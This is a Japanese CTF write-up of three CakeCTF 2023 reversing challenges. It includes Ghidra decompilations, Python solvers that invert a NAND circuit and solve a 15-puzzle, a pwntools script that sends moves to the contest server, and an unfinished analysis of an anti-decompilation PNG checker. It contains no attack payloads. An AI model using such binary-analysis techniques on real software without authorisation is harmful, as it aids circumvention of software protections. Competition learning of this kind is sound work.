All Articles

Cake CTF 2023 Writeup

もくじ

2023 年の 11 月 11 日から開催されていた CakeCTF 2023 に 0nePadding として参加していました。

ここしばらくは技術書典 15 で無料頒布している Magical WinDbg -雰囲気で楽しむ Windows ダンプ解析とトラブルシューティング - の執筆作業で CTF をお休みしてたので久しぶりの参戦でした。(宣伝)

Rev 問はほとんど解けませんでしたが、チームメンバーの奮闘もあり最終順位 74 位でした。

image-20231112182513703

今回はとりあえず解いた問題だけ簡易的に Writeup 書きます。

nande(Rev)

What makes NAND gates popular?

問題バイナリとして与えられた pdb ファイルを Ghidra にロードしてプログラムを解析していきます。

main 関数のデコンパイル結果は以下のようになっていました。

int __cdecl main(int param_1,char **param_2)
{
  char *_Str;
  size_t inputLength;
  ulonglong j;
  ulonglong i;
  ulonglong k;
  bool isCorrect;
  
  if (param_1 < 2) {
    printf(s_Usage:_%s_<flag>_14001e100);
  }
  else {
    _Str = param_2[1];
    inputLength = strlen(_Str);
    if (inputLength == 0x20) {
      for (i = 0; i < 0x20; i = i + 1) {
        for (j = 0; j < 8; j = j + 1) {
          InputSequence[j + i * 8] = (byte)((int)_Str[i] >> ((byte)j & 0x1f)) & 1;
        }
      }
      CIRCUIT(InputSequence,OutputSequence);
      isCorrect = true;
      for (k = 0; k < 0x100; k = k + 1) {
        isCorrect = (bool)(isCorrect & OutputSequence[k] == AnswerSequence[k]);
      }
      if (isCorrect) {
        puts(s_Correct!_14001e118);
        return 0;
      }
    }
    puts(s_Wrong..._14001e128);
  }
  return 1;
}

この実装を読むと、0x20 バイト分の入力値が bit 単位に分解され、InputSequence という配列に格納されることがわかります。

そして、CIRCUIT 関数に配列 InputSequence と OutputSequence が与えられた後、OutputSequence が AnswerSequence と一致するかが検証されます。

ここから、入力値が正しい Flag 文字列の場合には、CIRCUIT 関数によって生成される OutputSequence がハードコードされている AnswerSequence と一致することが予想できます。

そこで、CIRCUIT 関数のデコンパイル結果を参照すると以下のような結果が得られました。(CIRCUIT 関数から呼び出されている MODULE 関数と NAND 関数も記載しています。)

void __cdecl NAND(uchar param_1,uchar param_2,uchar *param_3)
{
  *param_3 = (param_1 & param_2) == 0;
  return;
}

void __cdecl MODULE(uchar param_1,uchar param_2,uchar *param_3)
{
  undefined auStack_38 [32];
  uchar n1;
  uchar n2;
  uchar n3 [6];
  ulonglong local_10;
  
  local_10 = __security_cookie ^ (ulonglong)auStack_38;
  NAND(param_1,param_2,&n1);
  NAND(param_1,n1,n3);
  NAND(param_2,n1,&n2);
  NAND(n3[0],n2,param_3);
  __security_check_cookie();
  return;
}

void __cdecl CIRCUIT(uchar *Input,uchar *Output)
{
  ulonglong j;
  ulonglong i;
  
  for (i = 0; i < 0x1234; i = i + 1) {
    for (j = 0; j < 0xff; j = j + 1) {
      MODULE(Input[j],Input[j + 1],Output + j);
    }
    MODULE(Input[j],'\x01',Output + j);
    memcpy();
  }
  return;
}

CIRCUIT 関数では、0xFF 回 MODULE(Input[j],Input[j + 1],Output + j); を呼び出した後に MODULE(Input[j],'\x01',Output + j); を実行した後、生成された OutputSequence の配列を InputSequence に逆書き込みしている処理を 0x1234 回繰り返していることがわかります。

ここで実行されている MODULE 関数では、第 1 引数と第 2 引数の値を使用して NAND 関数を複数回実行した結果を第 3 引数のアドレスに書き込んでいます。

この処理を実際に Python で再実装してみると以下のようなコードになりました。

def MAKE_In(In,txt):
    for i in range(0x20):
        for j in range(0x8):
            In[i*8+j] = ((ord(txt[i]) >> j) & 0x1f) & 1
    return In

def COPYARR(In,Ou):
    for i in range(0x100):
        In[i] = Ou[i]
    return In

def NAND(a, b):
    if a & b == 1:
        return 0
    else:
        return 1
    
def MODULE(A,B):
    n1,n2,n3 = (0,0,0)
    n1 = NAND(A,B)
    n3 = NAND(A,n1)
    n2 = NAND(B,n1)
    return NAND(n3,n2)

def CIRCUIT(In, Ou):
    for i in range(0x1234):
        for j in range(0xff):
            Ou[j] = MODULE(In[j],In[j+1])
        Ou[j+1] = MODULE(In[j+1],1)
        In = COPYARR(In,Ou)
    return In,Ou

ここまでの確認結果から、AnswerSequence を引数として上記の処理を逆算することで Flag を取得できることがわかります。

最終的に以下の Solver を使用し、Flag を取得することができました。

Ans = [ 0x01, 0x01, 0x01, 0x01, 0x01, 0x00, 0x00, 0x01, 0x01, 0x00, 0x00, 0x01, 0x00, 0x00, 0x01, 0x00, 0x00, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x01, 0x01, 0x01, 0x01, 0x01, 0x00, 0x00, 0x01, 0x01, 0x01, 0x01, 0x00, 0x01, 0x00, 0x01, 0x01, 0x01, 0x00, 0x00, 0x00, 0x01, 0x01, 0x00, 0x01, 0x01, 0x01, 0x01, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x01, 0x00, 0x01, 0x00, 0x00, 0x01, 0x01, 0x00, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x01, 0x00, 0x00, 0x01, 0x00, 0x01, 0x01, 0x01, 0x00, 0x00, 0x01, 0x01, 0x01, 0x00, 0x00, 0x01, 0x01, 0x01, 0x00, 0x01, 0x00, 0x01, 0x01, 0x01, 0x01, 0x00, 0x01, 0x01, 0x00, 0x00, 0x00, 0x01, 0x01, 0x00, 0x00, 0x01, 0x01, 0x00, 0x01, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x01, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x01, 0x01, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x01, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x01, 0x01, 0x01, 0x01, 0x01, 0x01, 0x01, 0x01, 0x01, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x01, 0x01, 0x00, 0x01, 0x01, 0x01, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x01, 0x00, 0x01, 0x01, 0x00, 0x01, 0x01, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x01, 0x01, 0x01, 0x01, 0x01, 0x00, 0x01, 0x01, 0x00, 0x01, 0x01, 0x01, 0x00, 0x00, 0x01, 0x00, 0x01, 0x01, 0x00, 0x01, 0x01, 0x00, 0x00, 0x01, 0x00, 0x00, 0x01, 0x01, 0x00, 0x00, 0x01, 0x01, 0x01, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x01, 0x00 ]

def PRINT_FLAG(ARR):
    flag = ""
    for i in range(0x100//8):
        b = "0b"
        for j in range(8):
            b += str(ARR[i*8+j])
        flag += chr(int(b,2))
    print(flag[::-1])
    return

def COPYARR(In,Ou):
    for i in range(0x100):
        In[i] = Ou[i]
    return In

def REV_MODULE(r,b):
    if r == 0 and b == 1:
        return 1
    if r == 1 and b == 1:
        return 0
    if r == 0 and b == 0:
        return 0
    if r == 1 and b == 0:
        return 1

def REV_CIRCUIT(Ans):
    Ans = Ans[::-1]
    Flag = [0 for i in range(0x100)]
    for i in range(0x1234):
        Flag[0] = REV_MODULE(Ans[0],1)
        for j in range(1,0x100):
            Flag[j] = REV_MODULE(Ans[j],Flag[j-1])
        Ans = COPYARR(Ans,Flag)
    return Flag

Flag = REV_CIRCUIT(Ans)
PRINT_FLAG(Flag)

image-20231112191124662

Cake Puzzle(Rev)

Someone cut a cake and scrambled.

問題バイナリの main 関数を Ghidra でデコンパイルしてみると以下の結果を得ることができました。

void main(void)
{
  int N;
  char local_78 [112];
  
  alarm(1000);
  while( true ) {
    N = q();
    if (N == 0) {
      win();
    }
    printf("> ");
    fflush(stdout);
    N = __isoc99_scanf("%s",local_78);
    if (N == -1) break;
    e((int)local_78[0]);
  }
                    /* WARNING: Subroutine does not return */
  exit(0);
}

この結果を見ると、q 関数の戻り値が 0 になれば win 関数がコールされて Flag を取得できることがわかります。

この q 関数のデコンパイル結果は以下のようになっていました。

M は、ハードコードされた 64 バイト分のデータ領域を指しています。

undefined8 q(void)
{
  int i;
  int n;
  
  n = 0;
  do {
    if (2 < n) {
      return 0;
    }
    for (i = 0; i < 3; i = i + 1) {
      if (*(int *)(M + ((long)n * 4 + (long)(i + 1)) * 4) <=
          *(int *)(M + ((long)n * 4 + (long)i) * 4)) {
        return 1;
      }
      if (*(int *)(M + ((long)(n + 1) * 4 + (long)i) * 4) <=
          *(int *)(M + ((long)n * 4 + (long)i) * 4)) {
        return 1;
      }
    }
    n = n + 1;
  } while( true );
}

ここの処理が何をしているかはぱっと見ではわかりづらいので、Python で書き起こしたスクリプトから確認したところ、MArr[0] >= MArr[1] and MArr[1] >= MArr[2] and MArr[2] >= MArr[3] and MArr[4] >= MArr[5] ... という条件を満たすかチェックを行っていることがわかりました。

つまり、64 バイトの領域 M を 8 バイトごとに区切って 16 個の配列要素に分割し、先頭から小さい順に並んでいるかどうかを検証する処理になっています。

ちなみに、プログラム内にハードコードされたデータ領域 M を配列化した MArr は以下の通りでした。

MArr  = [0x445856db,0x4c230304,0x0022449f,0x671a96b7,0x6c5644f7,0x7ff46287,0x6ee9c829,0x5cda2e72,0x00000000,0x698e88c9,0x33e65a4f,0x50cc5c54,0x1349831a,0x53c88f74,0x25858ab9,0x72f976d8]

ここまでの確認結果から、何らかの方法で配列 MArr を並び替えて昇順にソートすることで、q 関数によるチェックを突破して win 関数に到達して Flag を取得できることがわかります。

では次に、データ領域 M の情報を書き換えることが可能な処理を追っていきます。

プログラム内で呼び出される e 関数は、ユーザが入力した 1 バイトの文字を引数として以下の処理を実行します。

void e(char param_1)
{
  int a;
  int b;
  
  s(&b,&a);
  if (param_1 == 'U') {
    if (b != 0) {
      f(M + ((long)b * 4 + (long)a) * 4,M + ((long)(b + -1) * 4 + (long)a) * 4);
    }
  }
  else if (param_1 < 'V') {
    if (param_1 == 'R') {
      if (a != 3) {
        f(M + ((long)b * 4 + (long)a) * 4,M + ((long)b * 4 + (long)(a + 1)) * 4);
      }
    }
    else if (param_1 < 'S') {
      if (param_1 == 'D') {
        if (b != 3) {
          f(M + ((long)b * 4 + (long)a) * 4,M + ((long)(b + 1) * 4 + (long)a) * 4);
        }
      }
      else if ((param_1 == 'L') && (a != 0)) {
        f(M + ((long)b * 4 + (long)a) * 4,M + ((long)b * 4 + (long)(a + -1)) * 4);
      }
    }
  }
  return;
}

ここではまず、s 関数で a と b の値を決定しています。

s 関数の中では以下の通り、データ領域 M を 8 バイトごとに区切った配列として、要素が 0 の箇所に到達した際の i と j を返す関数になっています。

void s(int *param_1,int *param_2)
{
  int j;
  int i;
  
  for (i = 0; i < 4; i = i + 1) {
    for (j = 0; j < 4; j = j + 1) {
      if (*(int *)(M + ((long)i * 4 + (long)j) * 4) == 0) {
        *param_1 = i;
        *param_2 = j;
      }
    }
  }
  return;
}

コンテスト中は気づきませんでしたが、ここで i と j による探索が行われていることから、1 次配列 M が 16 マスの平面として扱われていることに気づくことができます。

実際に MArr を 4*4 の 16 マスで並べてみると以下のようになりました。

[0x445856db,0x4c230304,0x0022449f,0x671a96b7,
 0x6c5644f7,0x7ff46287,0x6ee9c829,0x5cda2e72,
 0x00000000,0x698e88c9,0x33e65a4f,0x50cc5c54,
 0x1349831a,0x53c88f74,0x25858ab9,0x72f976d8]

これをさらにマスの中の大きい順位に変換すると以下のようになります。

04 05 01 09
11 14 12 08
00 10 03 06
02 07 15 13

つまり、M が初期状態の場合には、s 関数は i=2,j=0 を返すことがわかります。

続いて、e 関数の続きの処理を追ってみます。

少々わかりづらいので、Python で書き起こした以下のコードを見ていきます。

b,a = s(b,a)

base = (b*4+a)
U = (b-1)*4+a
R = b*4+(a+1)
D = (b+1)*4+a
L = b*4+(a-1)

if b != 0:
    s_swap(base,U)

if a != 3:
    s_swap(base,R)

if b != 3:
    s_swap(base,D)

if a != 0:
    s_swap(base,L)

操作が可能な文字種は U、R、D、L の 4 つです。

各文字種の指定に合わせて、インデックス base が指す配列 M の値(値が 0x0 の要素)がもう 1 つのインデックスの値とスワップされます。

ここでも意味に気づけという話ですが、U、R、D、L はそれぞれ Up、Right、Down、Left を指しています。

また、各コマンドを利用するために b != 0 や a != 3 などの制約があるのも、16 マスの枠からはみ出ないようにするための制約であることがわかります。

以上の解析結果から、この問題は以下の 16 マスを昇順に並び替えるパズルであることがわかります。

04 05 01 09
11 14 12 08
00 10 03 06
02 07 15 13

このようなパズルは 15 パズルと呼ばれるようです。

15 パズルを解くためのアルゴリズムについては以下のようなサイトで公開されていますが、どうやら 一番上の横 1 行目 -> 一番右の縦 1 行目から交互に正しいマスを埋めていくことで効率的に解くことができるようです。

参考：How to Solve the 15 Puzzle : 12 Steps - Instructables

15 パズルはどうやら幅優先探索を用いた最短経路探索問題の典型のようで、インターネット上に様々な Solver が存在していました。

今回は以下のサイトでダウンロード可能な Solver を少しカスタマイズして問題を解くことにします。

参考：8パズル，15パズルをPython3で解く　最短経路探索A*（A-Star，エースター）アルゴリズムで解く


上記からダウンロードした Solver を実行すると、最短経路までの遷移を以下のように取得することができます。

image-20231112214130001

この Solver で求めた最短経路のパネルの移動を参照できるように以下のようにコードを一部改変しました。

if __name__ == '__main__':
    sol, visit = main()
    ans = ""
    state = (0,2)
    from pprint import pprint
    for s in sol:
        # print(s)
        i,j = (0xF,0xF)
        for i in range(4):
            for j in range(4):
                if s[(i*4 + j)] == 0:
                    p1 = i
                    p2 = j
        if p1 != state[1]:
            if state[1] - p1 == 1:
                ans += "U"
            elif state[1] - p1 == -1:
                ans += "D"
        if p2 != state[0]:
            if state[0] - p2 == 1:
                ans += "L"
            elif state[0] - p2 == -1:
                ans += "R"
        state = (p2,p1)
    print(ans)


# URRDLLURURDRULLDRRDLLDLUURDDRRULULDRDLLURRULURDRDDLLULURRDRULLLU

この Solver を実行すると、URRDLLURURDRULLDRRDLLDLUURDDRRULULDRDLLURRULURDRDDLLULURRDRULLLU がパズルを解くための命令であることを特定できます。


そのため、以下のスクリプトで問題サーバにこのコマンドを送り込むことで正しい Flag を取得することができました。

from pwn import *

CONTEXT = "debug"
context.log_level = CONTEXT

target = remote("others.2023.cakectf.com", 14001)
ans = "URRDLLURURDRULLDRRDLLDLUURDDRRULULDRDLLURRULURDRDDLLULURRDRULLLU"
for i in range(len(ans)):
    target.recvuntil(b"> ")
    target.sendline(ans[i].encode())

target.clean()
target.interactive()

image-20231112215701257

追記：imgchk(Rev)

Ordinal flag checker but not for text.

問題バイナリを Ghidra でデコンパイルすると、flag.png のファイルパスをコマンドライン引数から受け取って check_flag 関数による検証を行うプログラムであることがわかります。

undefined8 main(int param_1,undefined8 *param_2)
{
  int iVar1;
  undefined8 uVar2;
  
  if (param_1 == 2) {
    iVar1 = check_flag(param_2[1]);
    if (iVar1 == 0) {
      puts("Correct!");
    }
    else {
      puts("Wrong...");
    }
    uVar2 = 0;
  }
  else {
    printf("Usage: %s <flag.png>\n",*param_2);
    uVar2 = 1;
  }
  return uVar2;
}


そのため、check_flag 関数にアクセスしてみましたが、デコンパイル結果が表示されません。

image-20231114204036518

どうやら、ROP のような形で次の実行コードをスタックにプッシュしてから return するような処理を繰り返すことでデコンパイルを回避しているようです。

ただし、Ghidra で各セクションを参照することで、それぞれのデコンパイル結果を参照することは可能でした。


幸いなことに関数のシンボル名はそのままでしたので、以下の Ghidra スクリプトで check_flag 関数から呼び出されている関数名を列挙してみました。

from ghidra.program.flatapi import FlatProgramAPI
from ghidra.program.model.address import AddressSet

listing = currentProgram.getListing()
fpapi = FlatProgramAPI(currentProgram)
start_addr = fpapi.toAddr(0x1043c9)
end_addr = fpapi.toAddr(0x104825)

addr_set = AddressSet()
addr_set.add(start_addr, end_addr)

for p in listing.getInstructions(addr_set, True):
	code = p.toString()
	if "CALL" in code:
		func_addr = int(code.split(" ")[1],16)
		fpapi.getFunctionContaining(fpapi.toAddr(func_addr)).getName()

image-20231114211206734

関数名だけ見ていくと、コマンドライン引数で与えられた png ファイルに対しいくつかの処理を行った後、何らかの値を MD5 ハッシュ化して比較する処理であることを予想することができます。

各関数を 1 つずつチェックしていきます。

はじめに呼び出されている pngcreatereadstruct 関数はライブラリ関数で pngstruct 構造体の初期化を行います。

続く pngcreateinfostruct もライブラリ関数で、pnginfo 構造体の初期化を行います。

参考：pngcreateread_struct

参考：pngcreateinfo_struct

次の pngsetlongjmpfn 関数、setjmp 関数は、 PDF の読み書き時にエラーが発生した場合の例外処理に使用する longjmp を定義するライブラリ関数のようです。

参考：PNG画像の入出力 - 画像ファイル入出力 - 碧色工房

さらに、pnginitio 関数と pngreadinfo もそれぞれライブラリ関数で、png ファイルのデータをメモリに読み込みます。

参考：pnginitio

参考：pngreadimage

ここまでくると大体わかりますが、pngreadinfo 関数以降も pngreadimage の呼び出しまで libpng のライブラリ関数が使用されます。

ここまでの一通りの流れを C で実装すると以下のようになります。

// gcc read_png.c -lpng

#include <stdio.h>
#include <stdlib.h>
#include <png.h>

void read_png_file(const char *filename) {
    FILE *fp = fopen(filename, "rb");
    if (!fp) abort();

    png_structp png = png_create_read_struct(PNG_LIBPNG_VER_STRING, NULL, NULL, NULL);
    if (!png) abort();

    png_infop info = png_create_info_struct(png);
    if (!info) abort();

    if (setjmp(png_jmpbuf(png))) abort();

    png_init_io(png, fp);
    png_read_info(png, info);

    int width = png_get_image_width(png, info);
    int height = png_get_image_height(png, info);
    png_byte color_type = png_get_color_type(png, info);
    png_byte bit_depth = png_get_bit_depth(png, info);

    printf("Width: %d, Height: %d\n", width, height);
    printf("Color type: %d, Bit depth: %d\n", color_type, bit_depth);

    size_t row_bytes = png_get_rowbytes(png, info);
    printf("Row bytes: %zu\n", row_bytes);

    fclose(fp);
}

int main(int argc, char *argv[]) {
    if (argc != 2) {
        fprintf(stderr, "Usage: %s <file.png>\n", argv[0]);
        return 1;
    }

    const char *filename = argv[1];
    read_png_file(filename);

    return 0;
}

これを実行すると対象の png ファイルに関する情報を取得できます。

image-20231115202942736


各処理の内容を理解したところで、 pngreadimage 関数が呼び出されるまでの一連の流れを追ってみます。


まずは pnggetimagewidth 関数と pnggetimageheight 関数の実行後、Cake83 の箇所で条件分岐が行われます。

ここでは、pnggetimagewidth で取得した値が 0x1e0、pnggetimageheight で取得した値が 0x14 であるかどうかが検証されています。

この検証を突破すると、Cake104 以降の箇所で pnggetcolortype の結果が 0x0、pnggetbitdepth の値が 1 であるかがチェックされます。

pnggetcolortype 関数で取得できる PNGCOLOR_TYPE が 0x0 のものは、グレースケール画像であることを意味します。

また、pnggetbit_depth は 1 画素当たりの bit 数を取得します。

このような PNG ファイルは以下のコードで生成できます。

from PIL import Image

width, height = 0x1e0, 0x14
mode = "1"
image = Image.new(mode, (width, height), color=255)
image.save("flag.png")

実際に自作したプログラムで検証すると想定通りの結果が返却されました。

image-20231115210252054

この png ファイルを使用するとすべての検証を突破できるので、Cake160 以降の処理に進むことができるようになります。


その後は何かを MD5 ハッシュ化した値と answer にハードコードされたバイト列を memcmp で比較するような処理を width の回数ループします。

image-20231115211247198

さらにそのループの中では、取得した png ファイルの height の回数繰り返される別のループが実行されます。

image-20231116002338484

このループの中で行われている処理は pngreadimage 関数の第 2 引数で指定された情報の読み取り先アドレスからデータを取得した後に行われていることはわかるのですが、処理が細かくて読み切れませんでした。

image-20231115234053043

